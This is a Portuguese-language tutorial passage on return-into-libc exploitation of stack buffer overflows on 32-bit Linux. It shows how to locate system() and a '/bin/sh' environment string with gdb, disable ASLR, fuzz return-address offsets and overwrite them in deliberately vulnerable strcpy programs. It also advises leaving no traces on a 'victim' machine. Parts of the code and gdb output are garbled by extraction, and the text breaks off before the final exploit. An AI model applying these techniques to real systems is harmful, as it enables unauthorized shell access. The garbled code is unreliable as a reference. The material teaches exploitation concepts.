1 – Ele procura a biblioteca contida dentro dos diretorios armazenados como valor na variavel

de embiente LD\_LIBRARY\_PATH, no qual contem os tais nomes de diretorios separados por dois pontos (':'), esse e o primeiro passo de buscas. Se essa variavel nao estiver definida a defina e visualize seu conteudo com o comando env, que nos mostra todas as variaveis de ambiente setadas.

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ su -c "mkdir /home/libz"
Password:
6_Bl4ck9_f0x6@Vipera:~/Desktop$ export LD_LIBRARY_PATH=/home/libz/:~
6_Bl4ck9_f0x6@Vipera:~/Desktop$ env | grep "LD_LIBRARY"
LD LIBRARY PATH=/home/libz/:/home/6 Bl4ck9 f0x\overline{6}6_Bl4ck9_f0x6@Vipera:~/Desktop$ cc first.c -o first -ldl
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./first
The library has been opened sucessful
6_Bl4ck9_f0x6@Vipera:~/Desktop$ unset LD_LIBRARY_PATH
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./first
ERROR: libcap rlz.so.1.10: cannot open shared object file: No such file or
directory
```
Antes de falarmos qual e o segundo local de buscas primeiro preciso falar do loader, que como o proprio nome ja diz, faz o carregamento das bibliotecas. O loader se localiza no diretorio /lib/ e se chama ld-linux.so.\*, o asterisco representa a versao do loader, a minha e /lib/ld-linux.so.2. Este arquivo na verdade se trata de um link simbolico para ld-2.3.6.so.

```
6_Bl4ck9_f0x6@Vipera:~$ file /lib/ld-linux.so.2
\sqrt{\text{lib}}/\text{ld}-\text{linux.so.2}: symbolic link to `ld-2.3.6.so'
```
Como todos sabemos o comando file nos mostra o tipo do arquivo. Observe que a descricao retornada, veja que e realmente um link simbolico, para ld-2.3.6, observe os numeros de versao em um formato mais detalhado.

```
6_Bl4ck9_f0x6@Vipera:~$ ls -l /lib/ld-linux.so.2 ; file /lib/ld-2.3.6.so
lrwxrwxrwx 1 root root 11 2008-11-13 15:25 /lib/ld-linux.so.2 -> ld-2.3.6.so
/lib/ld-2.3.6.so: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV),
stripped
```
Caso a environment variable LD\_LIBRARY\_PATH nao esteje setada o loader fara buscas na lista de bibliotecas definidas em /etc/ld.so.cache. Que por sua vez e definido em /etc/ld.so.conf

```
6_Bl4ck9_f0x6@Vipera:~$ head -n 6 /etc/ld.so.conf
/lib
/usr/lib
/usr/i486-linuxlibc1/lib
include /etc/ld.so.conf.d/*.conf
```
O comando head (cabeca) nos mostra as primeiras dez linhas de um determinado arquivo, com o parametro -n nos podemos definir o numero de linhas que desejamos ver (seu oposto e o comando **tail**, que significa calda).

```
extern void *dlsym (void * restrict handle,
                __const char *__restrict __name) __THROW __nonnull ((2));
```
Para resolvermos symbols nas bibliotecas dinamicas utilizamos a funcao dlsym() no qual e utilizada para essa finalidade. O primeiro argumento dessa syscall devera receber como parametro o handle retornado por dlopen() e o segundo argumento devera ser o sysmbol a ser resolvido, caso o symbol nao possa ser resolvido essa syscall retornara um NULL.

Como voce pode ver essa syscall retorna um ponteiro do tipo void.

```
-- cut --
#include <stdio.h>
#include <dlfcn.h>
#include <stdlib.h>
int main (){
   void *retorno;
   double *RETURN;
   retorno = dlopen (NULL, RTLD_LAZY);
 if (retorno == NULL) fprintf (stderr, "ERROR: %s\n", dlerror ());
 return (0); }
 RETURN = (double *) dlsym (retorno, "system");
 if (!RETURN) { 
 fprintf (stderr, "Erro ao resolver symbol system: \n[%s]", dlerror());
 dlclose (retorno);
exit (0);}
 printf ("System is at address: %p\n", RETURN);
return (0);
}
-- cut --
```
Nesse exemplo acima observe que e utilizado o parametro NULL na syscall dlopen(), isso significa que dlopen() carregara no programa uma API dinamica ja copiada para a memoria, ou seja, ele fara uma busca na memoria a procura deste symbol pois quando uma biblioteca compartilhada e carregada todos os programa podem fazer chamadas a mesma. Observe abaixo que utilizo a syscall dlsym() para fazer uma busca ao symbol system, esta syscall esta armazenada na API libc.

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ whereis libc libc: /usr/lib/libc.so /usr/lib/libc.a

A funcao do programa acima e me mostrar o endereco de memoria no qual esta localizada essa syscall.

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ gcc first.c -ldl -Wall ; ./a.out System is at address: 0xb7ed99b0

========= + [=] -----=[ Entendendo o retorno a libc ]=----- [=] **+ =========================================== +** [=]

----- Capitulo 0x00000005

A tecnica "return into libc" funciona exatamente como o nome ja sugeri, ou seja, ao inves de fazermos o stack frame retornar para a stack em um processo normal de exploracao de stack overflow, fazemos a mesma retornar/chamar uma syscall armazenada na libc, no qual sera executada com seus respectivos parametros tambem localizados na memoria (armazenados em variaveis de ambiente). O leitor astuto percebera que isso burla muitas protecoes existentes hoje relacionadas a stack (Como "non-exec"), pois nao vamos retornar para um shellcode na mesma. Como voce ja sabe as variaveis locais e de ambiente (no Linux) sao armazenadas na stack e o endereco da proxima instrucao logo apos a instrucao call e entao posto na area RET do stack frame, partindo com essa base ja podemos ver um diagrama deste ataque abaixo.



**A** - E inserido ao buffer vulneravel 'X' numero de bytes, onde 'X' e a quantidade de bytes necessaria para sobrescrever a area reservada para a variavel no stack frame seguido de mais quatro bytes para alcançar o FBP.

**B** - O ja citado FBP. Este ponteiro tambem sera sobrescrito, como no processo normal de exploracao de stack overflow.

 **C -** Esta e a area RET, no qual em um processo normal de exploracao poderiamos sobrescrever os dados aqui inseridos por um endereco na stack no qual contem uma sequencia de **NOP**'s e um shellcode logo em seguida, assim fazendo com que nosso shellcode fosse executado. Aqui nao faremos do modo tradicional pelo simples fato de que a stack nao e executavel. Portanto o endereco de retorno aqui devera ser o endereco da syscall que desejamos executar e que esta armazenada na biblioteca libc.

**D -** Quando uma syscall (system call – chamada do sistema) e executada, automaticamente o endereco da proxima instrucao e posto na stack para que o programa retorne ao fluxo normal, ou seja, este endereco (Bloco D) que sera inserido na area RET logo apos a chamada no bloco C.

**E -** Pre-supondo que a chamada do sistema utilizada na area RET do stack frame vulneravel, e a system, podemos continuar. Variaveis de ambiente sao armazenadas na stack e podemos redirecionar o fluxo do programa vulneravel para essa area de memoria, isso significa que apenas devemos criar e exportar uma variavel e inserir como seu valor, o argumento/parametro para a syscall anteriormente chamada. Como sabemos todas as vezes que uma system call e executada, os

parametros para as mesmas sao pegos do topo da stack, o leitor astuto observara no diagrama acima que o bloco 'E' por estar inserido dentro do stack frame no processo de exploracao, por nao ser o retorno da syscall e por ser uma variavel de ambiente (armazenada na pilha), contera os argumentos para a sycall chamada na area RET do stack frame. "Nesse caso" o "endereco de memoria" contido neste bloco, que por sua vez contem o ASCII, que sera lido, e não os caracteres ASCII diretamente. Contudo ainda podemos inserir digitos hexadecimais para passarmos letras caso a syscall chamada na area RET for a printf() por exemplo. Para uma melhor compreensao do texto sera passado a partir de agora exemplos praticos.

```
 -- prog1.c -- 
#include <stdio.h>
int stack frame2 (char *argument) {
  fprintf (stdout, "\n[%s] is located in [%p]\n", argument, argument); 
 return (0); }
int main (){
  stack frame2 ("6 Bl4ck9 f0x6");
return 0;
}
-- cut --
```
Esse elf sera responsavel pela exibicao do endereco de memoria no qual o parametro para stack\_frame2 esta armazenado. Observe o resultado:

```
6_Bl4ck9_f0x6@Vipera:~$ cd Desktop/ && gcc prog1.c -o prog1 -Wall -ggdb;./prog1
[6_Bl4ck9_f0x6] is located in [0x8048502]
```
Vamos usar o gdb e conferir manualmente o resultado apresentado pelo programa.

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ gdb prog1
GNU gdb 6.7.1
Copyright (C) 2007 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-pc-linux-qnu"...
Using host libthread db library "/lib/tls/libthread db.so.1".
(gdb) disass main
Dump of assembler code for function main:
0x080483b5 <main+0>: lea 0x4(%esp),%ecx
0x080483b9 <main+4>: and 0x080483b0, and 0x080483b0 <main+7>: pushl -0x4(%ecx)
0x080483bc \langle \text{main+7}\rangle:
0x080483bf <main+10>: push %ebp
0x080483c0 <main+11>: mov %esp,%ebp
0x080483c2 <main+13>: push %ecx
0x080483c3 <main+14>: sub $0x4,%esp
0x080483c6 <main+17>: movl $0x8048502,(%esp)
```
0x080483cd <main+24>: call 0x8048384 <stack frame2> 0x080483d2 <main+29>: mov \$0x0,%eax 0x080483d7 <main+34>: add \$0x4,%esp 0x080483da <main+37>: pop %ecx ---Type <return> to continue, or q <return> to quit---0x080483db <main+38>: pop %ebp 0x080483dc <main+39>: lea -0x4(%ecx),%esp 0x080483df <main+42>: ret End of assembler dump. Acima voce pode ver o endereco no qual e executada uma chamada a funcao stack frame2 (call), esta em vermelho. Agora veremos enderecos referentes a esse stack frame. (gdb) disass stack\_frame2 Dump of assembler code for function stack frame2: 0x08048384 <stack frame2+0>: push %ebp 0x08048385 <stack\_frame2+1>: mov %esp,%ebp<br>0x08048387 <stack frame2+3>: sub \$0x18,%esp 0x08048387 <stack\_frame2+3>: sub \$0x18,%esp<br>0x0804838a <stack\_frame2+6>: mov 0x8049618,%edx  $0x0804838a$  <stack\_frame2+6>: mov  $0x8049618,$ %edx<br> $0x08048390$  <stack\_frame2+12>: mov  $0x8$ (%ebp),%eax  $0x08048390$  <stack  $frame2+12$ >: mov  $0x08048393 \text{ (stack-frame2+15)}: \text{mov }$   $8eax,0xc(8esp)$ <br> $0x08048397 \text{ (stack-frame2+19)}: \text{mov } 0x8(8ebp)$ ,  $8eax$ <br> $0x08048393 \text{ (strong frame2+22)}: \text{mov } 0x8(8ebp)$ 0x08048397 <stack\_frame2+19>: mov 0x0804839a <stack frame2+22>: mov %eax,0x8(%esp) 0x0804839e <stack\_frame2+26>: movl \$0x80484e8,0x4(%esp) 0x080483a6 <stack\_frame2+34>: mov %edx,(%esp) 0x080483a9 <stack\_frame2+37>: call 0x80482a4 <fprintf@plt> 0x080483ae <stack\_frame2+42>: mov \$0x0,%eax ---Type <return> to continue, or q <return> to quit---0x080483b3 <stack frame2+47>: leave 0x080483b4 <stack frame2+48>: ret End of assembler dump. (gdb) r Starting program: /home/fox7/Desktop/prog1 [6\_Bl4ck9\_f0x6] is located in [**0x8048502**] Program exited normally.

Observe que nos foi retornado um endereco de memoria no qual a string "6\_Bl4ck9\_f0x6" esta localizada. Veremos esses dados de duas formas, a primeira segue:

(gdb) x/13cb 0x8048502  $0 \times 8048502$ : 54 '6' 95 ' ' 66 'B' 108 'l' 52 '4' 99 'c' 107 'k' 57 '9'  $0x804850a$ : 95 ''  $102$  <sup>T</sup>f' 48 '0' 120 'x' 54 '6'

O parametro **b** do gdb nos mostra os dados de byte em byte, enquando o **c** nos mostra a letra armazenada em um determinado endereco, ou seja, com essa sintaxe estou dizendo para o gdb me mostrar (x/) 13 caracteres (\*/13cb) a partir do endereco retornado pelo programa. Como todos sabemos esses dados serao empilhados na area argvs do stack frame da funcao stack frame2. No proximo texto sera demonstrarao basicamente os passos para a obtencao de um endereco de memoria no qual esta guardando o parametro para a syscall a ser chamada na area RET do stack frame, de uma funcao que possui uma falha de buffer overflow, no proprio source code.

Carregarei uma variavel com dados suficiente para sobrescrer todo o stack frame, passaremos pelo FBP – Frame Base Pointer (%ebp) e quando estivermos na area RET sera inserido o endereco da syscall execl(), e o parametro a ser executado sera um endereco de memoria no qual esta armazenando o parametro /bin/sh que executara essa shell. Por hora veremos o basico.

Header: **/usr/include/unistd.h**

/\* Execute PATH with all arguments after PATH until a NULL pointer and environment from `environ'. \*/

```
extern int execl ( __const char *__path, __const char *__arg, ...)
  THROW nonnull ((1));
```
Como voce pode observar o primeiro argumento requer um ponteiro no qual esta armazenado em em ASCII o PATH da aplicacao a ser executada, o segundo tambem e um ponteiro, mas agora e o argumento que esta aplicacao recebera. Observe mais uma vez que e perfeitamente possivel obter enderecos tanto de funcoes quanto de parametros de funcoes e inclusive existe a possibilidade de obtencao de enderecos de syscalls atravez do operador '&', no qual sera demonstrado logo mais.

```
-- prog2.c -- 
#include <stdio.h>
#include <string.h>
int stack frame2 (char *argument) {
 fprintf (stdout, "\n[%s] is located in [%p]\n", "stack frame2", stack frame2);
 fprintf (stdout, "[%s] is located in [%p]\n\n", argument, argument);
 char overflow[4]; // \leftarrow - Buffer utilizado para sobrescrever o stack frame
 strcpy (overflow, argument); // <-- Funcao vulneravel
   return (0); 
}
int main (){
 stack frame2 ("AAAABBBBRRRR");
}
-- cut -- 
6_Bl4ck9_f0x6@Vipera:~/Desktop$ gcc prog2.c ; gdb a.out -q
Using host libthread_db library "/lib/tls/libthread_db.so.1".
(gdb) r
Starting program: /home/fox7/Desktop/a.out
[stack_frame2] is located in [0x80483b4]
[AAAABBBBRRRR] is located in [0x8048599]
```

```
Program received signal SIGSEGV, Segmentation fault.
0x52525252 in ?? ()
(gdb)
```
Abaixo voce pode observar como ficou o stack frame desta funcao.

 *AAAA* --- > *BBBB* ---> *RRRR* Buffer %ebp %eip

Este ultimo metodo ficara para a parte II, mas com base nos conhecimentos anteriormente apresentados, ja temos as informacoes necessarias para o desenvolvimento de um exploit, agora basta iniciar a coleta dos dados. Precisaremos agora saber o endereco de memoria no qual esta localizado a syscall "system" e devemos tambem criar e exportar uma variavel com o parametro para essa syscall e tambem descobrir seu endereco de memoria.

#### **--=[ Obtendo o endereco da syscall**

Como ja foi mencionado em um dos capitulos anteriores, a libc e uma das muitas bibliotecas compartilhadas existente no linux, isso significa que todas as vezes que um programa e executado, a libc já esta carregada na memoria, entao bastaria que criassemos um elf qualquer para logo em seguida debuga-lo com o gdb e obter os enderecos que precisamos.



Observe que fiz o mesmo procedimento duas vezes, mas os enderecos de memoria que amim foram apresentados não sao iguais. Isso se deve ao fato de eu não ter desabilitado a "randomizacao" de enderecos da stack. Esta e uma das muitas tentativas de protecao ao stack frame. O que acontece e que todos os enderecos de memoria referentes a stack, como enderecos de variaveis locais e variaveis de ambiente, sao sempre randomizados, isso significa que mesmo que voce sobrescreva o endereco de retorno, o stack frame não conseguira encontrar o endereco inicial do shellcode na

stack porque este mesmo endereco sera sempre randomizado. Esta protecao foi inserida ao kernel do linux inicialmente na versao 2.6.12, mas rodando a distro em LiveCD mode esta protecao e desabilitada. Veja a versao do meu kernel:

root@Vipera:~# uname -r

## **2.6.18.1-slh-up-2**

Para habilitarmos e desabilitarmos esta protecao basta editarmos o arquivo abaixo ('0' desabilita e '1' habilita):

```
/proc/sys/kernel/randomize_va_space <-------
root@Vipera:~# cat /proc/sys/kernel/randomize_va_space
1
root@Vipera:~# echo 0 > /proc/sys/kernel/randomize_va_space
root@Vipera:~# cat /proc/sys/kernel/randomize_va_space
0
-- VA tester.c --
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main (int argc, char **argv){
  char buffer test[4];
  memset (&buffer test, 0x00, sizeof (buffer test));
  if (argc != 2) {
   puts (" --= \lceil You need to write one argument \rceil = --\n\lfloor n \rfloor;
   exit (EXIT FAILURE); }
   strncpy (buffer test, *(argv+1), sizeof (buffer test) -0x01);
// puts (buffer test); // \leftarrow if you want see it (The string) just uncomment this
line
   printf ("The buffer is at address: \phi \nightharpoonup r, buffer test);
  exit (EXIT SUCCESS);
} 
-- cut --6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./VA_tester Fox
The buffer is at address: 0xbfb021f0 <--
6_Bl4ck9_f0x67@Vipera:~/Desktop$ ./VA_tester Fox
The buffer is at address: 0xbffb46b0 <--
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./VA_tester Fox
The buffer is at address: 0xbfefb5f0 <--
Observe que todas as vezes que o programa e executado o endereco do buffer muda.
```
Se desabilitarmos o VA o resultado e este:

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./VA_tester Fox
The buffer is at address: 0xbffff6f0
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./VA_tester Fox
The buffer is at address: 0xbffff6f0
```
Uma vez encontrado o endereco de memoria de uma syscall na biblioteca libc ou em qualquer outra e com VA devidamente desabilitada, este mesmo endereco permanecera estatico ate a recompilacao da biblioteca. Para obtermos o valor de uma variavel de ambiente no qual esta contida o argumento para nossa syscall, utilizaremos uma syscall localizada em stdlib.h chamada getenv().

```
/* Return the value of envariable NAME, or NULL if it doesn't exist. */
extern char *getenv ( __const char *__name) __THROW __nonnull ((1));
```
Podemos utilizar o retorno desta syscall para obtermos o endereco de memoria proximo da localizacao da string armazenada na variavel de ambiente (o parametro para a system()). Abaixo segue um codigo fonte do elf responsavel pela captura de valores das variaveis de ambiente no qual poderao conter parametros para as syscall's, chamadas na area RET do stack frame da funcao vulneravel.

```
-- get addr.c --
/*
*
            --= [ Get Address
* 
      Simple source code able to get memory address of one environment variable.
* Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Coded by Code
                                       6 Bl4ck9 f0x6
* 
*/
#include <stdio.h>
#include <stdlib.h>
char *variable;
int main (int argc, char *argv[]){
     if (argc != 0x02) {
      fprintf (stdout, "Usage: %s <Variable>\n", argv[0]);
     exit (EXIT FAILURE);
}
    if ( (variable = qetenv (\text{arqu}[1])) == \text{NULL}) {
     fprintf (stdout, "Variable [%s] doesn't exist\n", argv[1]);
     exit (EXIT_FAILURE); 
  }
    fprintf (stdout, "Variable [%s] is located near of this address: %p\n",
variable, variable);
  return (0);
}
-- cut here --
```
Agora pegaremos o endereco da syscall, para isso tenha certeza que o VA esta desabilitada, para evitar que da proxima vez que voce explore o programa, o endereco da syscall na libc já tenha mudado, ou seja, para evitar a randomizacao dos endereco de memoria. Logo apos isso escreva um codigo qualquer, apenas para debuga-lo, pois poderemos ver os endereco de memoria referentes as syscall's nas bibliotecas utilizadas pelas aplicacoes, pois apenas quando as aplicacoes estao em execucao (enquanto o programa estiver copiado na memoria) e que poderemos obter esses dados, ou seja, setaremos um breakpoint no entry point da funcao principal, por exemplo, depois executamos o programa e visualizaremos os dados armazenados no endereco de memoria proximo a localizacao retornada pela aplicacao acima, para buscarmos os enderecos dos valores das variaveis de ambiente.Veremos isso na pratica agora:

-- simple code.c --

int main (){ return (0); }

-- cut this file here --

6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ gcc -o simple\_code simple\_code.c -ggdb -Wall 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ gdb simple\_code -q Using host libthread\_db library "/lib/tls/libthread\_db.so.1". (gdb) b main Breakpoint 1 at 0x8048332: file simple code.c, line 4. (gdb) r Starting program: /home/6\_Bl4ck9\_f0x6/Desktop/simple\_code

Usaremos o comando '**print**' seguido do symbol (nome da syscall) que queremos saber o endereco de memoria. Esse endereco nada mais e do que o endereco que esta syscall fica armazenada todas as vezes que uma aplicacao e executada, pois a mesma se encontra em uma biblioteca compartilhada, ou seja, mesmo nao usando uma determinada syscall, o endereco de memoria referente a ela e copiado para a memoria.

(gdb) print system \$1 = {<text variable, no debug info>} 0xb7edd9b0 <system> (gdb) print exit  $$2 = {\text{52}}$  +  $\text{64}$  variable, no debug info>} 0xb7ed3420 < exit> (gdb) quit The program is running. Exit anyway? (y or n) y

Observe que tambem pesquisei o endereco referente a syscall exit (explicacao logo mais). Usaremos a aplicacao acima para obtermos o endereco de memoria do argumento para system.

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ gcc get_addr.c -o get_addr -Wall
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./get_addr
Usage: \sqrt{\det} addr <Variable>
```
Breakpoint 1, main () at simple\_code.c:4 4 return (0);

Veja que compilei o programa sem problema algum e logo em seguida o executei para obter instrucoes de uso. Antes de obtermos o endereco do argumento veja outro exemplo. Nesse exemplo abaixo visualizo o valor de uma variavel de ambiente exportada no arquivo .bash\_profile contido em todo diretorio home de algum usuario no linux kurumin.

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ cat ../.bash_profile | grep "TEST"
export TEST="Paper returning into libc"
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./get_addr TEST
Variable [Paper returning into libc] is located near of this address: 0xbffffead
6_Bl4ck9_f0x6@Vipera:~/Desktop$ gdb main -q
Using host libthread_db library "/lib/tls/libthread_db.so.1".
(gdb) b main
Breakpoint 1 at 0x80483f3
(gdb) r
Starting program: /home/6_Bl4ck9_f0x6/Desktop/main
Breakpoint 1, 0x080483f3 in main ()
(gdb) x/s 0xbffffead<br>0xbffffead: "Pau
                "Paper returning into libc"
A string exata nos eh apresentada acima, ou seja, o valor da variavel TEST se
inicia exatamente no endereco 0xbffffead. 
(gdb) x/c 0xbffffead
0xbffffead: 80 'P'
```
Nos e retornado a letra referente aquele endereco inicial em ASCII e em hexadecimal. Veja o resto:

```
(gdb) x/c 0xbffffead+1
0xbffffeae: 97 'a'
(gdb) x/c 0xbffffead+2
0xbffffeaf: 112 'p'
(gdb) x/10c 0xbffffead+2
0xbffffeaf: 112 'p' 101 'e' 114 'r' 32 ' ' 114 'r' 101 'e' 116 't' 117 'u'
               0xbffffeb7: 114 'r' 110 'n'
(gdb)
```
Se quisermos obter valores anteriores basta especificarmos o endereco retornado pelo programa acima e usarmos especificadores de quantos bytes queremos visualizar para traz usando o -X, onde X e a quantidade de bytes que queremos voltar.

```
(gdb) x/s 0xbffffead-4
0xbffffea9: "EST=Paper returning into libc"
(gdb) x/s 0xbffffead-5
0xbffffea8: "TEST=Paper returning into libc"
```
O mesmo tambem pode ser feito com o sinal de '+' logo apos o endereco de memoria. Se pressionarmos a tecla [Enter] podemos ver todas as variaveis de ambiente na memoria.

```
(gdb) x/s 0xbffffead
0xbffffead: "Paper returning into libc"
(gdb)
0xbffffec7: "HOME=/home/fox7"
(gdb)
0xbffffed7: "SHLVL=2"
```
Finalmente exportando a variavel que recebera o argumento.

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ export ARGV="/bin/sh"
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./get_addr ARGV
Variable [/bin/sh] is located near of this address: 0xbffffea0
```
Se a variavel de ambiente nao existir:

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ unset TEST
6_Bl4ck9_f0x6@Vipera:~/Desktop$ ./get_addr TEST
Variable [TEST] doesn't exist
```
Nunca deixe uma variavel de ambiente setada na maquina da vitima.

----- Capitulo 0x00000006

```
[=] + =========================================== + [=]
       -----=[ Exploracao local - Retornando para libc]=----- 
[=] + =========================================== + [=]
```
Primeiramente faremos o processo de fuzzing para sabermos quantos bytes precisaremos para alcancarmos o endereco de retorno no stack frame da funcao vulneravel no programa third\_sample.

```
6_Bl4ck9_f0x6@Vipera:~/Desktop$ gdb third_sample -q
Using host libthread_db library "/lib/tls/libthread_db.so.1".
(gdb) r `perl -e ' print "A" x 4, "B" x 4, "C" x 4 \overline{1}Starting program: /home/6_Bl4ck9_f0x6/Desktop/third sample `perl -e ' print "A"
x \ 4, "B" x \ 4, "C" x \ 4 '
You said -> AAAABBBBCCCC:12
Program received signal SIGSEGV, Segmentation fault.
0x08048495 in main ()
(gdb) i r ebp
ebp 0xbffff700 0xbffff700 <-- Ainda nao foi sobrescrito
(gdb) r `perl -e ' print "A" x 4, "B" x 4, "C" x 4, "R" x 4'
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/6_Bl4ck9_f0x6/Desktop/third_sample `perl -e ' print "A"
x \ 4, "B" x \ 4, "C" x \ 4, "R" x \ 4'You said -> AAAABBBBCCCCRRRR:16
Program received signal SIGSEGV, Segmentation fault.
0x08048495 in main ()
(gdb) i r ebp
ebp 0x52525252 0x52525252
```
Pronto, o endereco de retorno foi sobrescrito com os R's, isso significa que precisaremos de 12 bytes para sobrescrevermos os ponteiros na memoria e mais 4 bytes para inserirmos o endereco da syscall localizada na libc, isso equivale a 16 bytes. Aqui uma ressalva deve ser feita, como voce pode observar abaixo da exibicao do signal SIGSEGV, no qual indica que o stack frame retornou

para uma area de memoria "invalida", o seguinte: *0x08048495 in main ()* e nao o tipico retorno de programas que nao exportam symbols (0x52525252), isso se deve ao fato de estarmos na funcao principal, entao para vermos se sobrescrevemos o ebp precisaremos visualizar manualmente o seu valor (como nesse caso). Para o processo de exploracao com utilizacao de return into libc utilizarei outra programa vulneravel, para ficar mais facil o entendimento da tecnica por parte dos iniciantes na arte do hacking. O parametro que utilizaremos e simples, utilizarei uma chamada a shell sh, sera o comando system("/bin/sh"); Ou seja, executamos a shell sh que esta localizada no diretorio /bin, isso faz com que a shell seja executada. Como esse exemplo abaixo:

-- system.c -- /\* \* The function system() is very dangerous, this sample can be used just to test \* the knowledge covered in this text. \*/ main  $\Omega$ system ("/bin/sh"); } -- cut -- 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ gcc system.c 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ ./a.out  $\bar{s}h-3.15$ Como voce pode ver sh foi executado sem problemas. Na verdade sh e um link simbolico para o bash: 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ which sh /bin/sh 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ sudo rm -rf /bin/sh 6\_Bl4ck9\_f0x6@Vipera:~/Desktop\$ which sh  $6$ Bl4ck9  $f0x6$ @Vipera:/bin\$ cd /bin ; sudo ln -s bash sh 6\_Bl4ck9\_f0x6@Vipera:/bin\$ sh  $\sin^{-3}$ .1\$ file /bin/sh /bin/sh: symbolic link to `bash'  $sh-3.1$ \$ Ja temos as informacoes necessaria para a exploracao, vamos fazer primeiramente apenas a chamada a syscall:

 $$1 = \{\text{} \}$  0xb7edd9b0  $\text{}$ 

Esse sera o endereco que usaremos na area RET do stack frame do programa vulneravel: 0xb7edd9b0. Como todos sabemos a stack funciona em LIFO (Last in, First out) e isso significa que devemos inverter a ordem deste endereco, ou seja: b0d9edb7. Usaremos a constante \x para especificarmos cada byte em hexadecimal deste endereco de memoria. Vamos a pratica. O programa a ser explorado aqui sera este:

```
-- vulnerable.c --
```
#include <stdio.h> #include <stdlib.h> #include <string.h>

int classick stack frame (char \*string){

```
char buffer[4];
strcpy (buffer, string);
fprintf (stdout, "Your argument is this: %s\n", buffer);
```
}

```
int main (int argc, char **argv){
```

```
